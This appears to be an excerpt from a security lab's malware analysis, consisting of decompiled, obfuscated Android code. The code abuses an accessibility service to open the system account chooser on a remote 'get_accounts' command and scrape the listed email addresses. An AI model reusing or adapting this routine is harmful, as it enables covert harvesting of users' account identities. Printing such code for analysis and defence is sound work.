 public class g {
    private static long a;

    public static void a(AccessibilityService arg9, AccessibilityEvent arg10) {
        if(andaowidnAIObdnaw.k) {
            return;
        }

        p v0 = d.e.c;
        String v1 = "get_accounts";
        f v2 = v0.b(v1);
        if(System.currentTimeMillis() - g.a > 8000) {
            CharSequence v10 = arg10.getClassName();
            AccessibilityNodeInfo v3 = andaowidnAIObdnaw.i;
            if(v3 != null && v10 != null && (v10.equals("android.accounts.ChooseTypeAndAccountActivity"))) {
                List v10_1 = b.b(v3, "TextView");
                StringBuilder v3_1 = new StringBuilder();
                Iterator v10_2 = v10_1.iterator();
                while(v10_2.hasNext()) {
                    v3_1.append(v10_2.next().getText());
                    v3_1.append("; ");
                }

                e.a("Grabbed emails: " + v3_1.toString());
                c.b();
            }
        }

        if(v2 != null && !v2.c() && arg9.checkSelfPermission("android.permission.GET_ACCOUNTS") == 0) {
            Intent v10_4 = AccountManager.newChooseAccountIntent(null, null, null, null, null, null, null);
            v10_4.addFlags(0x10000000);
            arg9.startActivity(v10_4);
            JSONObject v9 = new JSONObject();
            try {
                v9.put("result", "Activity has been launched, check system logs");
            }
            catch(JSONException v10_5) {
                v10_5.printStackTrace();
            }

            v0.e(v1, v9);
        }
    }
暗影安全实验室